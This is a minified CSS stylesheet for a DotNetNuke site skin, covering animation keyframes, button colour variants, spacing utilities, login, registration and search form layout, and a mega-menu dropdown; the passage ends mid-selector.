.animation_item.scaleUp{-webkit-animation-name:scaleUp;-moz-animation-name:scaleUp;-o-animation-name:scaleUp;animation-name:scaleUp}.animated.delay1,.animated .animation_item.delay1{animation-delay:400ms;-webkit-animation-delay:400ms}.animated.delay2,.animated .animation_item.delay2{animation-delay:600ms;-webkit-animation-delay:600ms}.animated.delay3,.animated .animation_item.delay3{animation-delay:800ms;-webkit-animation-delay:800ms}.animated.delay4,.animated .animation_item.delay4{animation-delay:1000ms;-webkit-animation-delay:1000ms}.animated.delay5,.animated .animation_item.delay5{animation-delay:1200ms;-webkit-animation-delay:1200ms}.animated.delay6,.animated .animation_item.delay6{animation-delay:1400ms;-webkit-animation-delay:1400ms}.animated.delay7,.animated .animation_item.delay7{animation-delay:1600ms;-webkit-animation-delay:1600ms}.animated.delay8,.animated .animation_item.delay8{animation-delay:1800ms;-webkit-animation-delay:1800ms}.animated.delay9,.animated .animation_item.delay9{animation-delay:2000ms;-webkit-animation-delay:2000ms}.animated.delay10,.animated .animation_item.delay10{animation-delay:2200ms;-webkit-animation-delay:2200ms}.animated.delay11,.animated .animation_item.delay11{animation-delay:2400ms;-webkit-animation-delay:2400ms}.animated.delay12,.animated .animation_item.delay12{animation-delay:2600ms;-webkit-animation-delay:2600ms}@-webkit-keyframes star{0%,50%,100%{opacity:1}25%,75%{opacity:0}0%{-webkit-transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.7)}100%{-webkit-transform:rotate(360deg) scale(1)}}@-moz-keyframes star{0%,50%,100%{opacity:1}25%,75%{opacity:0}0%{-moz-transform:rotate(0deg) scale(1)}50%{-moz-transform:rotate(180deg) scale(0.7)}100%{-moz-transform:rotate(360deg) scale(1)}}@-o-keyframes star{0%,50%,100%{opacity:1}25%,75%{opacity:0}0%{-o-transform:rotate(0deg) scale(1)}50%{-o-transform:rotate(180deg) scale(0.7)}100%{-o-transform:rotate(360deg) scale(1)}}@keyframes star{0%,50%,100%{opacity:1}25%,75%{opacity:0}0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(0.7)}100%{transform:rotate(360deg) scale(1)}}@-webkit-keyframes cloud{0%{left:-100px}100%{left:100%}}@-moz-keyframes cloud{0%{left:-100px}100%{left:100%}}@-o-keyframes cloud{0%{left:-100px}100%{left:100%}}@keyframes cloud{0%{left:-100px}100%{left:100%}}@-webkit-keyframes snowflake{0%{top:-100px;-webkit-transform:rotate(0deg) translateX(0)}25%{-webkit-transform:rotate(360deg) translateX(20px)}50%{-webkit-transform:rotate(720deg) translateX(0px)}75%{-webkit-transform:rotate(1080deg) translateX(-20px)}100%{top:100%;-webkit-transform:rotate(1440deg) translateX(0px)}}@-moz-keyframes snowflake{0%{top:-100px;-moz-transform:rotate(0deg) translateX(0)}25%{-moz-transform:rotate(360deg) translateX(20px)}50%{-moz-transform:rotate(720deg) translateX(0px)}75%{-moz-transform:rotate(1080deg) translateX(-20px)}100%{top:100%;-moz-transform:rotate(1440deg) translateX(0px)}}@-o-keyframes snowflake{0%{top:-100px;-o-transform:rotate(0deg) translateX(0)}25%{-o-transform:rotate(360deg) translateX(20px)}50%{-o-transform:rotate(720deg) translateX(0px)}75%{-o-transform:rotate(1080deg) translateX(-20px)}100%{top:100%;-o-transform:rotate(1440deg) translateX(0px)}}@keyframes snowflake{0%{top:-100px;transform:rotate(0deg) translateX(0)}25%{transform:rotate(360deg) translateX(20px)}50%{transform:rotate(720deg) translateX(0px)}75%{transform:rotate(1080deg) translateX(-20px)}100%{top:100%;transform:rotate(1440deg) translateX(0px)}}@-webkit-keyframes dandelion{0%{opacity:0;left:20%}10%{opacity:1}100%{bottom:100%}}@-moz-keyframes dandelion{0%{opacity:0;left:20%}10%{opacity:1}100%{bottom:100%}}@-o-keyframes dandelion{0%{opacity:0;left:20%}10%{opacity:1}100%{bottom:100%}}@keyframes dandelion{0%{opacity:0;left:20%}10%{opacity:1}100%{bottom:100%}}@keyframes arrows{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);bottom:0}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);bottom:20px}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);bottom:-10px}90%{bottom:-3px}}@-webkit-keyframes arrows{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);bottom:0}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);bottom:20px}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);bottom:-10px}90%{bottom:-3px}}@media only screen and (max-width:767px){.animated,.animated .animation_item{-webkit-animation-name:none!important;-moz-animation-name:none!important;-o-animation-name:none!important;animation-name:none!important}}
 .container,.dnn_layout,#dnn_wrapper{max-width:100%;}#Body{color:#666666;background:#FFF;}.body_bg{min-height:100%;position:relative;}html,body{margin:0;padding:0;font:normal 12px/1.5 'Open Sans',sans-serif;color:#666666;height:100%;}p{margin:0 0 8px 0;}header,nav,section,footer{display:block;}.cke_editable .animation{opacity:1;}A,A:link{text-decoration:none;transition:color ease 300ms;-moz-transition:color ease 300ms;-webkit-transition:color ease 300ms;-o-transition:color ease 300ms;-ms-transition:color ease 300ms;}A:active{text-decoration:none;}A:visited{text-decoration:none;}A:hover{text-decoration:underline;}h1{letter-spacing:normal;margin:5px 0 10px 0;}h2{letter-spacing:normal;margin:5px 0 10px 0;}h3{letter-spacing:normal;margin:5px 0 10px 0;}h4{letter-spacing:normal;margin:0 0 4px 0;}h5{letter-spacing:normal;margin:5px 0 10px 0;}form#Form{height:100%;}.ModuleTitle_SubMenu{z-index:9999!important;}.clearfix:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}.clearfix{display:inline-block;}.clearfix{display:block;}#dnn_ControlPanel #dnnCPWrap{filter:none !important;}ul.dnnActionMenuBody li ul li a,ul.dnnActionMenuBody li ul li a img{color:#328DDE!important;}.clear{clear:both;}.pb40{padding-bottom:40px;}.pt40{padding-top:40px;}@media only screen and (min-width:768px) and (max-width:979px){.pb40{padding-bottom:30px;}.pt40{padding-top:30px;}}@media only screen and (max-width:767px){.pb40{padding-bottom:20px;}.pt40{padding-top:20px;}}@media only screen and (max-width:767px){.loginContent .LoginPanel{width:100% !important;}.loginContent .dnnFormItem .dnnLoginRememberMe{white-space:nowrap;}.loginContent .dnnFormLabel{display:block !important;text-align:left !important;}}@media only screen and (max-width:767px){.dnnRegistrationForm{min-width:inherit !important;}.dnnRegistrationForm .dnnForm{width:100%;}.dnnRegistrationForm .dnnFormLabel{display:block !important;text-align:left !important;}.dnnRegistrationForm .dnnForm .dnnFormItem .dnnLabel{display:block !important;float:none !important;text-align:left !important;width:100%;}.dnnRegistrationForm .dnnForm .dnnFormItem a.dnnFormHelp{right:auto !important;position:static !important;margin-left:5px !important;}.dnnRegistrationForm .dnnForm .dnnFormItem{padding:0 !important;margin:0 !important;}.dnnRegistrationForm .dnnFormItem input[type="text"],.dnnRegistrationForm .dnnFormItem input[type="password"],.dnnRegistrationForm .dnnFormItem input[type="email"],.dnnRegistrationForm .dnnFormItem input[type="tel"],.dnnRegistrationForm .dnnFormItem select,.dnnRegistrationForm .dnnFormItem textarea{width:100%;margin-bottom:10px !important;}}@media only screen and (max-width:767px){.dnnSendPasswordContent{width:auto !important;}.dnnSendPasswordContent .dnnLabel{display:block !important;width:100% !important;text-align:left;}.dnnSendPasswordContent a.dnnFormHelp,.dnnSendPasswordContent .dnnForm .dnnFormItem a.dnnFormHelp,.dnnSendPasswordContent .dnnTooltip label a.dnnFormHelp{position:static;}.dnnSendPasswordContent input[type="text"],.dnnSendPasswordContent input[type="password"],.dnnSendPasswordContent input[type="email"],.dnnSendPasswordContent input[type="tel"],.dnnSendPasswordContent select,.dnnSendPasswordContent textarea{width:90%;margin-bottom:10px !important;}.dnnSendPasswordContent ul.dnnActions{padding:0 !important;}}.CommandButton,A.CommandButton:link,A.CommandButton:visited,A.CommandButton:active{font-size:12px;color:#973939;text-decoration:none;font-weight:normal;}A.CommandButton:hover{color:#973939;text-decoration:underline;font-size:12px;font-weight:normal;}.FileManager A,.FileManager A:link,.FileManager A:visited,.FileManager A:active{color:#000;text-decoration:underline;}.FileManager A:hover{color:#000;text-decoration:none;}a.Button_green{padding:12px 30px;margin:0 10px 0 0;position:relative;font-size:14px;display:inline-block;white-space:nowrap;margin-bottom:10px;color:#FFFFFF !important;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_green{display:inline;}a.Button_green:hover{text-decoration:none;background:#555555;}a.Button_green2{padding:8px 15px;}a.Button_default{padding:9px 25px;font-size:14px;display:inline-block;white-space:nowrap;color:#FFFFFF !important;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-shadow:1px 1px 1px #333;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_default{display:inline;}a.Button_default:hover{text-decoration:none;background:#555555;color:#FFFFFF !important;}a.Button_green2{padding:4px 15px;margin:18px 10px 0 10px;position:relative;font-size:13px;display:inline-block;white-space:nowrap;margin-bottom:10px;color:#FFFFFF !important;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_green2{display:inline;}a.Button_green2:hover{text-decoration:none;background:#555555;}a.Button_green span.fa{font-size:24px;vertical-align:bottom;}a.Button_default2{border:5px solid #e5e5e5;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-shadow:1px 1px 1px #333;display:inline-block;}a.Button_default2 span{padding:10px 25px 12px;font-size:13px;display:block;white-space:nowrap;color:#FFFFFF !important;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Button_default2.png") repeat-x left bottom;border-radius:3px 3px 4px 4px;-moz-border-radius:3px 3px 4px 4px;-webkit-border-radius:3px 3px 4px 4px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_default2{display:inline;}a.Button_default2:hover{text-decoration:none;}a.Button_default2:hover span{background-color:#555555;color:#FFFFFF !important;}a.Button_default3{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-shadow:1px 1px 1px #333;display:inline-block;}a.Button_default3 span{padding:10px 25px 12px;font-size:13px;display:block;white-space:nowrap;color:#FFFFFF !important;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Button_default2.png") repeat-x left bottom;border-radius:3px 3px 4px 4px;-moz-border-radius:3px 3px 4px 4px;-webkit-border-radius:3px 3px 4px 4px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_default3{display:inline;}a.Button_default3:hover{text-decoration:none;}a.Button_default3:hover span{background-color:#555555;color:#FFFFFF !important;}a.Button_white{border:5px solid rgba(0,0,0,0.1);background:rgba(0,0,0,0.1);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-shadow:1px 1px 1px #FFF;display:inline-block;}a.Button_white span{padding:10px 25px 12px;font-size:13px;display:block;white-space:nowrap;background:#FFF url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Button_default2.png") repeat-x left bottom;border-radius:3px 3px 4px 4px;-moz-border-radius:3px 3px 4px 4px;-webkit-border-radius:3px 3px 4px 4px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_white{display:inline;}a.Button_white:hover{text-decoration:none;}a.Button_white:hover span{background-color:#555555;color:#FFF !important;text-shadow:none;}a.Button_blue{padding:12px 30px;margin:0 10px;position:relative;font-size:14px;display:inline-block;white-space:nowrap;margin-bottom:10px;color:#FFFFFF !important;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html a.Button_blue{display:inline;}a.Button_blue:hover{text-decoration:none;background:#555555;}a.Button_blue2{padding:8px 15px;}a.Button_blue span.fa,a.Button_blue2 span.fa{font-size:24px;vertical-align:bottom;margin-right:5px;}a.Button_style1{padding:10px 16px;margin:0 5px 5px 0;position:relative;font-size:12px;display:inline-block;vertical-align:middle;white-space:nowrap;color:#FFFFFF!important;text-decoration:none;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/but_bg.png") repeat-x left bottom;background-size:contain;border-radius:3px 3px 4px 4px;-moz-border-radius:3px 3px 4px 4px;-webkit-border-radius:3px 3px 4px 4px;-moz-box-shadow:0 -3px rgba(0,0,0,0.2) inset;-webkit-box-shadow:0 -3px rgba(0,0,0,0.2) inset;box-shadow:0 -3px rgba(0,0,0,0.2) inset;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}a.Button_style2{padding:10px 16px;margin:0 5px 5px 0;position:relative;font-size:12px;display:inline-block;vertical-align:middle;white-space:nowrap;color:#FFFFFF!important;text-decoration:none;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/but_bg.png") repeat-x left bottom;background-size:contain;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}a.Button_style3{padding:10px 16px;margin:0 5px 5px 0;position:relative;font-size:12px;display:inline-block;vertical-align:middle;white-space:nowrap;color:#FFFFFF!important;text-decoration:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}a[class*="Button"].Red{background-color:#df0c00}a[class*="Button"].Teal{background-color:#20b2aa}a[class*="Button"].Violet{background-color:#6f0080}a[class*="Button"].MidnightBlue{background-color:#191970}a[class*="Button"].gold{background-color:#ffd700}a[class*="Button"].OliveDrab{background-color:#76a732}a[class*="Button"].SteelBlue{background-color:#4682b4}a[class*="Button"].GoldenOrange{background-color:#f88616}a[class*="Button"].silver{background-color:#c0c0c0}a[class*="Button"].dark{background-color:#4a4949}a[class*="Button"].small{font-size:12px;letter-spacing:1px;padding:10px 16px;line-height:18px;}a[class*="Button"].large{font-size:13px;letter-spacing:1.2px;line-height:20px;padding:15px 22px;}a[class*="Button"].jumbo{font-size:14px;letter-spacing:1.5px;line-height:24px;padding:18px 26px;}a.Button_style1:hover,a.Button_style2:hover,a.Button_style3:hover{color:#FFF!important;background-color:#2e2e2e;text-decoration:none;}*+html a.Button_style1,*+html a.Button_style2,*+html a.Button_style3{display:inline;}.mt-10{margin-top:10px;}.mb-10{margin-bottom:10px;}.pt-10{padding-top:10px;}.pb-10{padding-bottom:10px;}.mt-20{margin-top:20px;}.mb-20{margin-bottom:20px;}.pt-20{padding-top:20px;}.pb-20{padding-bottom:20px;}.mt-30{margin-top:30px;}.mb-30{margin-bottom:30px;}.pt-30{padding-top:30px;}.pb-30{padding-bottom:30px;}.mt-40{margin-top:40px;}.mb-40{margin-bottom:40px;}.pt-40{padding-top:40px;}.pb-40{padding-bottom:40px;}.mt-50{margin-top:50px;}.mb-50{margin-bottom:50px;}.pt-50{padding-top:50px;}.pb-50{padding-bottom:50px;}.mt-60{margin-top:60px;}.mb-60{margin-bottom:60px;}.pt-60{padding-top:60px;}.pb-60{padding-bottom:60px;}@media only screen and (max-width:767px){.mt-20{margin-top:10px;}.mb-20{margin-bottom:10px;}.pt-20{padding-top:10px;}.pb-20{padding-bottom:10px;}.mt-30{margin-top:15px;}.mb-30{margin-bottom:15px;}.pt-30{padding-top:15px;}.pb-30{padding-bottom:15px;}.mt-40{margin-top:30px;}.mb-40{margin-bottom:30px;}.pt-40{padding-top:30px;}.pb-40{padding-bottom:30px;}.mt-50{margin-top:30px;}.mb-50{margin-bottom:30px;}.pt-50{padding-top:30px;}.pb-50{padding-bottom:30px;}.mt-60{margin-top:30px;}.mb-60{margin-bottom:30px;}.pt-60{padding-top:30px;}.pb-60{padding-bottom:30px;}}.row [class*="Pane"]{padding:0 0 40px 0;}.DNNEmptyPane{display:none;width:auto;}.Head{font-weight:bold;font-family:'Open Sans',sans-serif;}.SubHead{font-family:'Open Sans',sans-serif;}.SubSubHead{font-family:'Open Sans',sans-serif;}.Normal{font-family:'Open Sans',sans-serif;}.tp-bullets{z-index:900!important;}.breadcrumbBox{}.breadcrumbBox h3{float:left;font-size:16px;text-transform:uppercase;color:#FFF;font-weight:normal;}.breadcrumbBox .breadcrumbRight{float:right;padding-top:5px;}.breadcrumb,a.breadcrumb:link,a.breadcrumb:active,a.breadcrumb:visited{text-decoration:none;font-weight:normal;color:#FFF;}a.breadcrumb:hover{font-weight:normal;text-decoration:underline;} .dnn_layout{width:980px;margin:0 auto;}#dnn_wrapper{}.head_mid,.content_mid,.footer_mid{padding:0 20px;}.languageBox{white-space:nowrap;float:right;}.languageBox span img{margin-right:7px;filter:alpha(opacity=50);opacity:0.5;vertical-align:middlea;}*+html .languageBox span{font-size:30px;}.languageBox span.selected img{filter:alpha(opacity=100);opacity:1;box-shadow:0 0 2px rgba(255,255,255,0.4);-moz-box-shadow:0 0 2px rgba(255,255,255,0.4);-webkit-box-shadow:0 0 2px rgba(255,255,255,0.4);}.Login{margin-left:5px;padding-left:0;padding-right:2px;text-align:center;}.Login *{display:inline-block;margin:0;padding:0;}*+html .Login *{display:inline;}.Login .loginGroup,.Login .registerGroup{display:inline-block;padding:0 5px 0 8px;margin:0;height:40px;line-height:40px;}.Login .sep,.Login .registerGroup li.userMessages:after,.Login .registerGroup li.userNotifications:after{font-size:12px;font-family:Arial,Helvetica,sans-serif;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.Login img{vertical-align:middle;margin-top:-2px;}.Login .fa{display:inline-block;vertical-align:middle;}.Login .registerGroup ul,.Login .registerGroup li{list-style:none;margin:0;padding:0;display:inline-block;}.Login .registerGroup .userProfileImg img{max-width:35px!important;}.Login,.Login a,.Login a:link,.Login a:active,.Login a:visited{color:#777777;}.Login a:hover{color:#69b532;text-decoration:none;}.Login .registerGroup li.userMessages,.Login .registerGroup li.userNotifications{font-size:0;overflow:hidden;vertical-align:middle;font-family:'FontAwesome';font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;position:relative;padding:0 10px 0 5px;height:31px;line-height:31px;text-align:right;margin:0;}.Login .registerGroup li.userDisplayName{padding:0 5px;}.Login .registerGroup li.userMessages{padding-left:4px;}.Login .registerGroup li.userMessages:empty,.Login .registerGroup li.userNotifications:empty{width:1em;}.Login .registerGroup li.userMessages:before{content:"\f0e0";font-size:14px;z-index:0;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.Login .registerGroup li.userNotifications:before{content:"\f06a";font-size:14px;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.Login .registerGroup li.userMessages:hover:before,.Login .registerGroup li.userNotifications:hover:before{color:#69b532;}.Login .registerGroup li.userMessages:after,.Login .registerGroup li.userNotifications:after{content:"|";font-size:13px;color:#777777;line-height:20px!important;height:18px!important;font-weight:normal!important;overflow:hidden;position:absolute;top:5px;right:0;z-index:10;}.Login .registerGroup li.userMessages a,.Login .registerGroup li.userNotifications a{display:block!important;width:100%;height:100%;position:absolute;top:0;left:0;z-index:11;}*+html .Login .loginGroup,*+html .Login .registerGroup,*+html .Login .fa,*+html .Login .registerGroup ul,*+html .Login .registerGroup li{display:inline;}.Login .registerGroup li.userMessages a strong,.Login .registerGroup li.userNotifications a strong{display:none;}.Login .registerGroup li.userMessages a span,.Login .registerGroup li.userNotifications a span{position:absolute;top:0;right:0;font-size:12px;display:block;background-color:#69b532;padding:0 3px;height:14px;line-height:1;color:#FFF;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-weight:normal;}.pulldownsearch{position:relative;width:32px;}#header3 .pulldownsearch,#header5 .pulldownsearch{z-index:905;}.searchbut{height:16px;line-height:16px;width:16px;font-size:16px;display:block;cursor:pointer;position:absolute;top:50%;left:50%;color:#787878;text-align:center;margin:-9px 0 0 -8px;}#header1 .pulldownsearch{margin-top:3px;}.searchBox{position:absolute;top:50%;right:-15px;margin-top:24px;padding:15px;background:#FFF;border:#dedede 1px solid;box-shadow:0 0 1px rgba(0,0,0,0.2);-moz-box-shadow:0 0 1px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.2);overflow:inherit !important;height:35px !important;z-index:905;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.searchArrow{position:absolute;top:-9px;right:20px;width:15px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/search_arrow.png") no-repeat left top;}#search #dnn_dnnSEARCH_ClassicSearch,#search #dnn_dnnSEARCH1_ClassicSearch,#search #dnn_dnnSEARCH2_ClassicSearch,#search #dnn_dnnSEARCH3_ClassicSearch{background:#ececec;border:none;float:none;height:30px;margin-top:0;position:relative;white-space:nowrap;width:235px;display:block;text-align:left;color:#FFF;}.SearchIcon{display:none;}#search .search,#search a.search:link,#search a.search:active,#search a.search:visited{text-decoration:none;display:block;position:absolute;right:0;top:0;text-align:center;width:30px;height:30px;overflow:hidden;padding:0;color:#FFF;font-family:'FontAwesome';line-height:30px;}#search .search,#search a.search:link,#search a.search:active,#search a.search:visited{text-decoration:none;display:block;position:absolute;right:0;top:0;text-align:center;width:30px;height:30px;overflow:hidden;padding:0;color:#FFF;font-family:'FontAwesome';line-height:30px;}#main_right .searchBox2 .search,#main_right .searchBox2 a.search:link,#main_right .searchBox2 a.search:active,#main_right .searchBox2 a.search:visited{text-decoration:none;display:block;position:absolute;right:0;top:0;text-align:center;width:30px;height:30px;overflow:hidden;padding:0;color:#FFF;font-family:'FontAwesome';line-height:30px;}#search a.search:hover{}#search input.NormalTextBox{width:165px;text-align:left;height:18px;line-height:18px;padding:0 3px 0 3px;background:none;border:none;display:block;position:absolute;left:4px;top:6px;outline:0;border-radius:0 0 0 0;-webkit-appearance:none;color:#979797;}#search .searchInputContainer{position:static !important;}#search .searchInputContainer a.dnnSearchBoxClearText.dnnShow{top:1px !important;left:auto;right:35px !important;}#search .searchSkinObjectPreview{right:inherit;left:auto;right:0;}.dnnSearchBoxPanel,.dnnSearchResultPanel{width:100%;max-width:none;padding:10px 0 !important;}.dnnSearchResultPanel{padding:10px 0 7px 0 !important;}.searchbut.Open .fa.fa-search:before{content:"\f00d";}.source_code a{margin:10px 0;}.source_code pre{display:none;}.source_code pre code{color:#c7254e} .dnn_logo{float:left;max-width:100%;}.dnn_logo img{vertical-align:middle;max-height:100%;max-width:100%;}.LogoMenuBox{padding:35px 0;}@media only screen and (max-width:767px){.phoneHeadTop img{max-width:100%;}} .dnn_menu{position:relative;z-index:904;float:right;}#dnngo_megamenu{margin:0;padding:0;clear:both;}#dnngo_megamenu .primary_structure{position:relative;clear:both;margin:0;padding:0;}#dnngo_megamenu .primary_structure > li{float:left;list-style:none;position:relative;}#dnngo_megamenu .primary_structure > li > a{display:inline-block;padding:0;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html #dnngo_megamenu .primary_structure > li > a{display:inline;}#dnngo_megamenu .primary_structure > li > a:hover,#dnngo_megamenu .primary_structure > li.menu_hover > a,#dnngo_megamenu .primary_structure > li.current > a{text-decoration:none;}#dnngo_megamenu .dnngo_menuslide{display:none;position:absolute;top:100%;left:0;z-index:903;margin:0;padding:0;}#dnngo_megamenu .dnngo_masonrymenu{width:100%;}#dnngo_megamenu .dnngo_masonrymenu > ul{float:left;}#dnngo_megamenu .dnngo_masonrymenu > ul > li{margin:0 10px;}#dnngo_megamenu .dnngo_slide_menu{margin:0;padding:0;background-color:#ffffff;white-space:nowrap;box-shadow:0 0 2px rgba(0,0,0,0.4);-moz-box-shadow:0 0 2px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);}#dnngo_megamenu .dnngo_slide_menu ul,#dnngo_megamenu .dnngo_slide_menu ul li{margin:0;padding:0;}#dnngo_megamenu .dnngo_slide_menu .dnngo_submenu{margin:0;padding:0;background-color:#ffffff;display:none;position:absolute;left:100%;top:0;z-index:904;box-shadow:0 0 2px rgba(0,0,0,0.4);-moz-box-shadow:0 0 2px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);}#dnngo_megamenu .dnngo_slide_menu li{position:relative;list-style:none;border-bottom:1px solid #dbdbdb;}#dnngo_megamenu .dnngo_slide_menu li:last-child{border-bottom:none;}#dnngo_megamenu .dnngo_slide_menu li a{text-decoration:none;text-align:left;padding:12px 80px 12px 15px;line-height:1.8;font-size:13px;display:block;color:#8C8C8C;transition:background ease-in 200ms;-moz-transition:background ease-in 200ms;-webkit-transition:background ease-in 200ms;-o-transition:background ease-in 200ms;-ms-transition:background ease-in 200ms;}#dnngo_megamenu .rtl .dnngo_slide_menu li a{padding:7px 20px 7px 60px;text-align:right;}#dnngo_megamenu .dnngo_slide_menu li a:hover,#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a{color:#FFF;background-color:#69b532;}#dnngo_megamenu .dnngo_slide_menu li.dir > a:before{content:"";border-right:1px solid #8C8C8C;border-bottom:1px solid #8C8C8C;width:5px;height:5px;right:20px;top:50%;position:absolute;margin:-2px 0 0 0;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);}#dnngo_megamenu .dnngo_slide_menu li.dir > a:hover:before,#dnngo_megamenu .dnngo_slide_menu li.dir.menu_hover > a:before{border-right:1px solid #FFF;border-bottom:1px solid #FFF;}#dnngo_megamenu .rtl .dnngo_slide_menu li.dir > a:before{left:15px;right:auto;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);}#dnngo_megamenu .rtl .dnngo_boxslide,#dnngo_megamenu .rtl .dnngo_boxslide .menu_centerbox ul{text-align:right;}#dnngo_megamenu .dnngo_slide_menu li.subcurrent > a{color:#FFF;}#dnngo_megamenu .dnngo_slide_menu li.dir.subcurrent > a:hover:before,#dnngo_megamenu .dnngo_slide_menu li.dir.subcurrent > a:before{border-color:#FFF;}#dnngo_megamenu .rtl .dnngo_menuslide.slide{left:auto!important;right:0;}#dnngo_megamenu .dnngo_boxslide{background:#FFF;box-shadow:0 0 2px rgba(0,0,0,0.4);-moz-box-shadow:0 0 2px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);clear:both;overflow:hidden;width:100%;margin:auto;text-align:left;padding:10px 21px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}#dnngo_megamenu .dnngo_boxslide .clear{clear:both;overflow:hidden;width:100%;height:0;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}#dnngo_megamenu .dnngo_boxslide .menu_leftbox{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;line-height:1.8;}#dnngo_megamenu .dnngo_boxslide .menu_rightbox{float:left;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul{margin:0;padding:0;text-align:left;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li{list-style:none;padding:4px 0;font-size:12px;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul{padding:10px;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li{display:inline-block;vertical-align:top;margin-right:-6px;padding:5px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}*+html #dnngo_megamenu .dnngo_boxslide .menu_centerbox .dnngo_masonrymenu > ul >li{display:inline;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox > .dnngo_masonrymenu > ul > li > a > span{color:#73b317;font-size:14px;padding-bottom:13px;border-bottom:1px solid #d3d3d3;display:block;margin-bottom:10px;line-height:1.8;}#dnngo_megamenu 